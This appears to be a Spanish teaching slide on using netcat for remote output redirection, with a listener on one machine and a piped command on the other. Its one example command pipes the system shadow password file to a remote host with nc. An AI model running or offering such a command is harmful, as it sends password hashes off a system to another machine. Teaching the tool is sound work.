 Ejemplo: netcat como redirección remota
• En la máquina en la que se quiere recibir la salida del programa, lanza el
netcat como servidor en un puerto que no se esté usando, y en el otro
extremo, pues solo hay que teclear:
• ~$: cat //etc/shadows | nc host puerto